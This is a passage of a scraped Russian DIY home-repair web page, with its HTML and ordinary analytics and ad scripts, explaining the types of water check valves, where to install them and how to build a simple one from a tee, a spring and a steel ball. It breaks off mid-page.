

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anatomia-remonta.ru/sanuzel/obratnyj-klapan-na-vodu.html
body_size: 24786
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Обратный клапан на воду - виды клапанов и способы монтажа. Жми!</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,300%7CRoboto+Condensed:400,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic-ext' rel='stylesheet' type='text/css'>
  <link href="/wp-content/themes/anatomia/css/normalize.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/fonts.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/bootstrap.css" rel="stylesheet" media="screen">
  <link rel="stylesheet" href="/wp-content/themes/anatomia/style.css" type="text/css" media="screen">
  <meta name="description" content="Для нормальной работы водопровода необходима подача воды в одну сторону. Иногда происходит так, что вода не убывает, а поднимается. В таком случаи можно установить обратный клапан межфланцевый.">
  <link rel="canonical" href="/sanuzel/obratnyj-klapan-na-vodu.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Обратный клапан на воду - виды клапанов и способы монтажа. Жми!">
  <meta property="og:description" content="Для нормальной работы водопровода необходима подача воды в одну сторону. Иногда происходит так, что вода не убывает, а поднимается. В таком случаи можно установить обратный клапан межфланцевый.">
  <meta property="og:url" content="https://anatomia-remonta.ru/sanuzel/obratnyj-klapan-na-vodu.html">
  <meta property="og:site_name" content="Анатомия Ремонта">
  <meta property="article:published_time" content="2016-03-03T21:52:41+00:00">
  <meta property="article:modified_time" content="2017-01-17T20:21:09+00:00">
  <meta property="og:image" content="https://anatomia-remonta.ru/wp-content/uploads/2016/03/obratnie_klapani_foto_large.jpg">
  <meta property="og:image:width" content="300">
  <meta property="og:image:height" content="200">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Автор Автор">
  <link rel='dns-prefetch' href='//vk.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Анатомия Ремонта &raquo; Лента комментариев к &laquo;Обратный клапан на воду: как выбрать и установить своими руками&raquo;" href="/sanuzel/obratnyj-klapan-na-vodu.html/feed">
  <link rel='stylesheet' id='wpo_min-header-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-e4b744e3.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-header-0-js-extra'>
  var cforms2_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"bd835486f6"}}
  </script>
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-db881c05.min.js' id='wpo_min-header-0-js'></script>
  <script type='text/javascript' src='https://vk.com/js/api/openapi.js?117&#038;ver=1.0.0' id='vk_group-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/11631">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=11631'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fsanuzel%2Fobratnyj-klapan-na-vodu.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fsanuzel%2Fobratnyj-klapan-na-vodu.html&#038;format=xml">
  <script type='text/javascript'>
  var blogurl;blogurl='https://anatomia-remonta.ru';var qadmim_ajax_url;qadmin_ajax_url='https://anatomia-remonta.ru/wp-admin/admin-ajax.php'
  </script>
  <link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin="">
  <script src="https://static.nativerent.ru/js/codes/nativerent.v2.js" async crossorigin=""></script>
  <script>
  (function(){(window.NRentCounter=window.NRentCounter||[]).push({id:"62312d806667b"})}())
  </script>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/anatomia-remonta.ru\/sanuzel\/obratnyj-klapan-na-vodu.html"},"url":"https:\/\/anatomia-remonta.ru\/sanuzel\/obratnyj-klapan-na-vodu.html","headline":" Обратный клапан на воду:  как выбрать и установить своими...","datePublished":"2016-03-04T01:52:41+03:00","dateModified":"2017-01-18T00:21:09+03:00","publisher":{"@type":"Organization","@id":"https:\/\/anatomia-remonta.ru\/#organization","name":"Анатомия Ремонта","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/anatomia-remonta.ru\/wp-content\/uploads\/2016\/03\/obratnie_klapani_foto_large.jpg","width":696,"height":200},"articleSection":"Санузел","description":"Обратный клапан на воду устанавливается для нормальной работы любого водопровода, поскольку необходима подача воды в одну сторону. Принцип работы его несложный. При поступлении воды с обратной стороны трубопровода, поднимается автоклапан под воздействием напора, благодаря чему и происходит блокировка (остановка) действия трубы. В этой статье вы найдете полезные советы по","author":{"@type":"Person","name":"Автор Автор","url":"https:\/\/anatomia-remonta.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}
  </script>
  <script type="text/javascript">
  var login;login=0
  </script>
  <meta name="theme-color" content="">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/rsslatest.xml">
  <script>
  var ajaxUrlFlatPM="https://anatomia-remonta.ru/wp-admin/admin-ajax.php",untilscrollFlatPM=".flat_pm_end"
  </script>
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
  gtag('js',new Date());gtag('config','UA-176762829-1')
  </script>
  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
  <script>
  (function($){(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);for(var i=1;i<20;i++)if($('#marketWidget'+i).length>0)w.YaMarketAffiliate.createWidget({containerId:'marketWidget'+i,type:'offers',params:{clid:2369547,themeId:10,searchSelector:'#marketWidget'+i+'>s',searchCount:4,vid:1}})}w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)})(jQuery)
  </script>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-11631 single-format-standard">
  <div id="header">
    <div class="wrapper">
      <div class="hd_logo">
        <a href="/" title="Анатомия Ремонта"><img src="/wp-content/themes/anatomia/img/logo.png" alt="Анатомия Ремонта">
        <div class="hd_desc">
          Всё о ремонте своими руками
        </div></a>
        <div class="hd_fav">
          <a href="#" title="Добавить в закладки">в закладки</a>
        </div>
      </div>
      <div class="hd_right">
        <div class="hd_menu">
          <ul id="menu-footer" class="menu">
            <li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
              <a href="/kontakty">Наша редакция</a>
            </li>
            <li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
              <a href="/reklama">Реклама на сайте</a>
            </li>
          </ul>
        </div>
        <div class="hd_social"></div>
        <div class="vopros">
          <a href="/zadat-vopros" title="Задать вопрос">Задать вопрос мастеру</a>
        </div>
        <div class="clear"></div>
        <div class="hd_search">
          <form method="get" id="searchform" action="https://anatomia-remonta.ru/" name="searchform">
            <input type="text" class="search_input" value="" placeholder="Поиск на портале" name="s" id="s"> <input type="submit" class="search_btn" id="searchsubmit" value="">
          </form>
        </div>
        <div class="hd_tel">
          <div class="hd_tel_num"></div>
          <div class="hd_tel_text"></div>
        </div>
      </div>
      <div class="clear"></div><button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-navbar" aria-controls="bs-navbar" aria-expanded="false"><span class="sr-only">Выберите раздел</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
      <div class="main_menu collapse navbar-collapse" id="bs-navbar">
        <ul id="menu-menyu" class="menu">
          <li id="menu-item-4934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4934">
            <a href="/materialy">Материалы</a>
            <ul class="sub-menu">
              <li id="menu-item-12521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12521">
                <a href="/materialy/beton">Бетон</a>
              </li>
              <li id="menu-item-12510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12510">
                <a href="/materialy/gipsokarton">Гипсокартон</a>
              </li>
              <li id="menu-item-12508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12508">
                <a href="/materialy/laminat">Ламинат</a>
              </li>
              <li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12486">
                <a href="/oboi">Обои</a>
              </li>
              <li id="menu-item-12523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12523">
                <a href="/materialy/parket">Паркет</a>
              </li>
              <li id="menu-item-12522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12522">
                <a href="/materialy/penoplast">Пенопласт</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6873">
            <a href="/pol">Пол</a>
            <ul class="sub-menu">
              <li id="menu-item-12507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12507">
                <a href="/pol/betonnyj-pol">Бетонный пол</a>
              </li>
              <li id="menu-item-12511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12511">
                <a href="/pol/nalivnoj-pol">Наливной пол</a>
              </li>
              <li id="menu-item-12477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12477">
                <a href="/pol/teplyj-pol">Теплый пол</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6875">
            <a href="/potolok">Потолок</a>
            <ul class="sub-menu">
              <li id="menu-item-12512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12512">
                <a href="/potolok/gipsokartonnyj-potolok">Гипсокартонный</a>
              </li>
              <li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12483">
                <a href="/potolok/natyazhnoj">Натяжной</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10381">
            <a href="/sanuzel">Санузел</a>
            <ul class="sub-menu">
              <li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12478">
                <a href="/sanuzel/vanna">Ванна</a>
              </li>
              <li id="menu-item-12514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12514">
                <a href="/sanuzel/vodonagrevateli">Водонагреватели</a>
              </li>
              <li id="menu-item-12515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12515">
                <a href="/sanuzel/dushevaya-kabina">Душевая кабина</a>
              </li>
              <li id="menu-item-12516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12516">
                <a href="/sanuzel/polotentsesushitel">Полотенцесушитель</a>
              </li>
              <li id="menu-item-12525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12525">
                <a href="/sanuzel/smesitel">Смеситель</a>
              </li>
              <li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12481">
                <a href="/sanuzel/tualet">Туалет</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10380">
            <a href="/kuxnya">Кухня</a>
            <ul class="sub-menu">
              <li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12480">
                <a href="/kuxnya/interer">Интерьер</a>
              </li>
              <li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524">
                <a href="/kuxnya/smesitel-dlya-kuhni">Смеситель</a>
              </li>
              <li id="menu-item-12517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12517">
                <a href="/okna/shtory">Шторы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12484">
            <a href="/mebel">Мебель</a>
            <ul class="sub-menu">
              <li id="menu-item-12518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12518">
                <a href="/mebel/dekupazh">Декупаж</a>
              </li>
              <li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12487">
                <a href="/mebel/stoly">Столы и стулья</a>
              </li>
              <li id="menu-item-12519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12519">
                <a href="/mebel/krovati">Кровати</a>
              </li>
              <li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12485">
                <a href="/mebel/shkafy">Шкафы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12488">
            <a href="/osveshhenie">Освещение</a>
            <ul class="sub-menu">
              <li id="menu-item-12489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12489">
                <a href="/osveshhenie/lyustry">Люстры</a>
              </li>
              <li id="menu-item-12490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12490">
                <a href="/osveshhenie/svetilniki">Светильники</a>
              </li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="content">
    <div class="wrapper">
      <div class="content_left">
        <div class="post">
          <div class="breadcrumbs">
            <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти на главную" href="/" class="home">Главная</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Санузел" href="/sanuzel" class="taxonomy category">Санузел</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><span property="v:title">Обратный клапан на воду: как выбрать и установить своими руками</span></span>
          </div>
          <div class="post_title">
            <h1>Обратный клапан на воду: как выбрать и установить своими руками</h1>
          </div>
          <div class="post_body">
            <div class="flat_pm_start"></div>
            <p>Обратный клапан на воду устанавливается для нормальной работы любого водопровода, поскольку необходима подача воды в одну сторону.</p>
            <p>Принцип работы его несложный. При поступлении воды с обратной стороны трубопровода, поднимается автоклапан под воздействием напора, благодаря чему и происходит блокировка (остановка) действия трубы.</p>
            <p>В этой статье вы найдете полезные советы по установке клапана, узнаете об их видах, а также сможете прочитать инструкцию по монтажу самой конструкции.</p>
            <p>Все обратные клапаны изготавливаются только из нержавеющих материалов пропитанных антисептиками, что обеспечивает длительную долговечность и противостояние коррозии.</p>
            <div class="flat_pm_end"></div>
            <div class="flat_pm_start"></div>
            <h2>Разнообразие видов</h2>
            <div id="attachment_11716" style="width: 310px" class="wp-caption alignright">
              <img aria-describedby="caption-attachment-11716" loading="lazy" class="lazy lazy-hidden size-medium wp-image-11716" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/03/image002-1-300x181.jpg" alt="Виды автоклапанов " width="300" height="181"><noscript><img aria-describedby="caption-attachment-11716" loading="lazy" class="size-medium wp-image-11716" src="/wp-content/uploads/2016/03/image002-1-300x181.jpg" alt="Виды автоклапанов " width="300" height="181"></noscript>
              <p id="caption-attachment-11716" class="wp-caption-text">Виды автоклапанов</p>
            </div>
            <p>Межфланцевые клапаны для водопроводов делятся на несколько видов:</p>
            <ul>
              <li>подъемный клапан;</li>
              <li>поворотный клапан;</li>
              <li>двухстворчатый клапан;</li>
              <li>дисковый клапан;</li>
              <li>шаровой клапан.</li>
            </ul>
            <p><strong>Подъемный автоклапан обычно изготавливается из прочной стали и чугуна.</strong> Такие гидроклапаны имеют высокий срок эксплуатации и высокий уровень надежности, что сказывается на потребительском спросе. Конструкция подъемного клапана достаточно-таки проста, что облегчает монтаж в трубопроводе. Обычно используют для диаметра Ду 80 и Ду 150.</p>
            <p>Поворотный гидроклапан имеет особенности монтажа. Монтируется он в трубопровод с помощью фланца с последующим закреплением специальными шпильками. Также к особенностям можно отнести ограничение в установке – гидроклапан нужно устанавливать практически всегда в горизонтальном положении. Вертикальную установку можно приводить лишь с восходящим потоком среды.</p>
            <p><strong>Двустворчатый межфланцевый клапан имеет запор, состоящий из двух составных частей, которые располагаются по центральной оси.</strong> Подобный автоклапан имеет пружину затвора, без которой его действие невозможно. Именно благодаря пружине его можно устанавливать в абсолютно любом положении. Стоит отметить, что пружинный межфланцевый автоклапан снижает уровень подачи воды (напор).</p>
            <div class="info2">
              <img loading="lazy" class="lazy lazy-hidden alignleft size-thumbnail wp-image-3029" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/03/004DELVOR-300x200.jpg" alt="ecovata2" width="150" height="150"><noscript><img loading="lazy" class="alignleft size-thumbnail wp-image-3029" src="/wp-content/uploads/2016/03/004DELVOR-300x200.jpg" alt="ecovata2" width="150" height="150"></noscript>Возможно, Вас заинтересует статья о том, как <a href="/ustanovka-obratnogo-klapana-dlya-ventilyacii" target="_blank">установить обратный воздушный клапан на вентиляцию.</a>
              <p></p>
              <p>А о том, как установить электрический накопительный водонагреватель, Вы можете прочитать <a href="/kak-ustanovit-elektricheskij-nakopitelnyj-vodonagrevatel" target="_blank">здесь.</a></p>
            </div>
            <p>[rek_custom1]</p>
            <p>В основе дискового клапана (лепесткового) лежит сам диск, расположенные по оси потока воды. Он прост в установке и в эксплуатации. Крепление обратного гидроклапана выполняется посередине двух фланцев. Монтировать его можно под любым углом. Зачастую дисковый клапан устанавливают под диаметр Ду 50 и Ду 100.</p>
            <p>Шаровой гидроклапан имеет хорошие характеристики. Кроме противостояния высоким температурам, он имеет малый вес. Устанавливать можно под любым наклоном, хотя рекомендуется горизонтальный монтаж.</p>
            <h2>Где установить</h2>
            <p><img loading="lazy" class="lazy lazy-hidden alignright size-medium wp-image-11717" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/03/image004-1-300x194.jpg" alt="image004" width="300" height="194"><noscript><img loading="lazy" class="alignright size-medium wp-image-11717" src="/wp-content/uploads/2016/03/image004-1-300x194.jpg" alt="image004" width="300" height="194"></noscript>Обратные гидроклапаны устанавливают в трубопроводах различных типов и видов. Если в инженерной системе присутствует насосное оборудование, автоклапан лучше всего устанавливать перед ним. Хотя такой способ монтажа предусматривает ограничение потока входящей воды.</p>
            <p><strong>Также производят установку клапанов в канализационной системе.</strong> Такой монтаж актуален в многоэтажных домах, где засор сети происходит часто.</p>
            <div class="warning">
              <strong>Возьмите на заметку:</strong> самодельный клапан не рекомендуется устанавливать в вертикальном положении.
            </div>
            <p>Также не стоит забывать о частных домах. При строительстве инженерных коммуникаций нужно выполнять определенный угол наклона труб, чтобы сточная вода уходила без препятствий. Иногда грунт проседает и угол меняется. Поэтому следует предохранить себя от возможных проблем и установить обратный клапан.</p>
            <h2>Как сделать своими руками</h2>
            <div id="attachment_11718" style="width: 310px" class="wp-caption alignright">
              <img aria-describedby="caption-attachment-11718" loading="lazy" class="lazy lazy-hidden size-medium wp-image-11718" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/03/image003-2-300x178.jpg" alt="Самодельный обратный клапан" width="300" height="178"><noscript><img aria-describedby="caption-attachment-11718" loading="lazy" class="size-medium wp-image-11718" src="/wp-content/uploads/2016/03/image003-2-300x178.jpg" alt="Самодельный обратный клапан" width="300" height="178"></noscript>
              <p id="caption-attachment-11718" class="wp-caption-text">Самодельный обратный клапан</p>
            </div>
            <p>Сконструировать автоклапан своими руками в квартире несложно. Для этого вам понадобится:</p>
            <ul>
              <li>стандартная муфта с внешней резьбой;</li>
              <li>тройник с внутренней резьбой;</li>
              <li>пружина для тройника;</li>
              <li>шарик из стали (чуть меньше по диаметру, чем тройник);</li>
              <li>пробка с резьбой;</li>
              <li>лента ФУМ.</li>
            </ul>
            <div class="advice">
              <strong>Совет сантехника:</strong> нужно тщательно устанавливать пружину, чтобы она не отклонялась назад, иначе эффекта не будет.
            </div>
            <p>Для начала необходимо в тройник вкрутить муфту с внешней резьбой. Вкручивать нужно так, чтобы отверстие сбоку было закрыто на 2-3 мм. С обратной стороны вставляется стальной шарик и сразу пружина.</p>
            <p>С той стороны, где был вставлен шарик, необходимо установить пробку и замотать лентой. Заканчивается конструирование проверкой того, как работает автоклапан.</p>
            <p><strong>Установить автоклапан в трубопровод своими руками не составит особого труда.</strong> Главное, нужно следовать инструкции. Если вы находитесь в многоквартирном здании, клапан нужно устанавливать после счетчика на воду (если он общий).</p>
            <div class="info2">
              <img loading="lazy" class="lazy lazy-hidden alignleft size-thumbnail wp-image-3029" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/saunavkv1-300x225.jpg" alt="ecovata2" width="150" height="150"><noscript><img loading="lazy" class="alignleft size-thumbnail wp-image-3029" src="/wp-content/uploads/2015/02/saunavkv1-300x225.jpg" alt="ecovata2" width="150" height="150"></noscript>Возможно, Вам пригодится статья о том, как <a href="/kak-sdelat-saunu-v-kvartire" target="_blank">сделать сауну в квартире.</a>
              <p></p>
